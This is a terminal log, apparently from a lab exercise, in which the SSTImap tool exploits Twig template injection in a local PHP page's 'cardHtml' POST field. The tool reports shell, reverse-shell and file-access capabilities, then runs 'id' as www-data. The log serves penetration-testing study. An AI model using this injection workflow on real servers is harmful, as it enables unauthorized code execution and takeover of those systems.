 x7331@CSpanias:/opt/SSTImap$ sstimap.py -u "http://localhost:81/ssti0x02.php" --data 'cardHtml=*' --engine twig --method POST --os-shell
SSTImap
[*] Version: 1.2.1
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] Loaded plugins by categories: languages: 5; legacy_engines: 2; engines: 17; generic: 3
[*] Loaded request body types: 4
[*] Scanning url: http://localhost:81/ssti0x02.php
[*] Testing if Body parameter 'cardHtml' is injectable
[*] Twig plugin is testing rendering with tag '*'
[+] Twig plugin has confirmed injection with tag '*'
[+] SSTImap identified the following injection point:
Body parameter: cardHtml
Engine: Twig
Injection: *
Context: text
OS: Linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, php code
[+] Run commands on the operating system.
Linux $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)